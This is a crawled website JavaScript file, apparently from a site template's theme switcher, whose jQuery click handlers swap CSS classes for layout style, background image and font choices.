content_type: application/javascript; charset=utf-8
request_url: https://xn----8sboapclwemhlejh3co.xn--p1ai/assets/templates/site/js/layout.js
body_size: 190
content:
$item = $('#wrap')

$('.wide-style').on('click',function(){
   $item.addClass('wide'); 
      $item.removeClass('boxed');
      $item.removeClass('framed');
      $item.removeClass('rounded');
});
$('.boxed-style').on('click',function(){
   $item.addClass('boxed'); 
      $item.removeClass('wide');
      $item.removeClass('framed');
      $item.removeClass('rounded');
   
});
$('.framed-style').on('click',function(){
   $item.addClass('framed'); 
      $item.removeClass('wide');
   $item.removeClass('boxed');
   $item.removeClass('rounded');
});
$('.rounded-style').on('click',function(){
   $item.addClass('rounded'); 
      $item.removeClass('wide');
   $item.removeClass('boxed');
   $item.removeClass('framed');
});

$item1 = $('body')

$('.bg-img-1').on('click',function(){
   $item1.addClass('bg-1'); 
      $item1.removeClass('bg-2');
      $item1.removeClass('bg-3');
      $item1.removeClass('bg-4');
});

$('.bg-img-2').on('click',function(){
   $item1.addClass('bg-2'); 
      $item1.removeClass('bg-1');
      $item1.removeClass('bg-3');
      $item1.removeClass('bg-4');
});

$('.bg-img-3').on('click',function(){
   $item1.addClass('bg-3'); 
      $item1.removeClass('bg-1');
      $item1.removeClass('bg-2');
      $item1.removeClass('bg-4');
});

$('.bg-img-4').on('click',function(){
   $item1.addClass('bg-4'); 
      $item1.removeClass('bg-1');
      $item1.removeClass('bg-2');
      $item1.removeClass('bg-3');
});

 
      $('.selectify_focus').click($(function(){
        $('div[data-id=1]').click(function(){
          $item1.addClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif');
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=2]').click(function(){
          $item1.addClass('hr-open-sans');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif');
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=3]').click(function(){
          $item1.addClass('hr-lato');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=4]').click(function(){
          $item1.addClass('hr-raleway');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=5]').click(function(){
          $item1.addClass('hr-source-sans-pro');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-pt-sans');
          $item1.removeClass('hr-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=6]').click(function(){
          $item1.addClass('hr-pt-sans');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=7]').click(function(){
          $item1.addClass('hr-droid-serif');
          $item1.removeClass('hr-oswald');
          $item1.removeClass('hr-open-sans');
          $item1.removeClass('hr-lato');
          $item1.removeClass('hr-raleway');
          $item1.removeClass('hr-source-sans-pro');
          $item1.removeClass('hr-pt-sans');
        });
      }));
       $('.selectify_focus').click($(function(){
        $('div[data-id=8]').click(function(){
          $item1.addClass('bg-open-sans');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif');
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=9]').click(function(){
          $item1.addClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif');
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=10]').click(function(){
          $item1.addClass('bg-lato');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=11]').click(function(){
          $item1.addClass('bg-raleway');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=12]').click(function(){
          $item1.addClass('bg-source-sans-pro');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-pt-sans');
          $item1.removeClass('bg-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=13]').click(function(){
          $item1.addClass('bg-pt-sans');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-droid-serif')
        });
      }));
      $('.selectify_focus').click($(function(){
        $('div[data-id=14]').click(function(){
          $item1.addClass('bg-droid-serif');
          $item1.removeClass('bg-oswald');
          $item1.removeClass('bg-open-sans');
          $item1.removeClass('bg-lato');
          $item1.removeClass('bg-raleway');
          $item1.removeClass('bg-source-sans-pro');
          $item1.removeClass('bg-pt-sans');
        });
      }));